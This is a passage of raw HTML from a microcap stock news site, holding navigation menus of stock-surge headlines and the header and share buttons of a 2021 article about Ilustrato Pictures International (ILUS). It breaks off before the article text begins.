sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">4 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-11-07">November 7, 2021</time></span>
										<meta itemprop="dateModified" content="2021-11-07 4:32 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1200" height="490" src="https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg 1200w, https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p-300x123.jpg 300w, https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p-768x314.jpg 768w, https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p-1024x418.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="408">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/&amp;t=Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange -&amp;url=https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/&amp;media=https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg&amp;description=Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/&amp;t=Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange -&amp;url=https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/&amp;media=https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg&amp;description=Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_33362" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

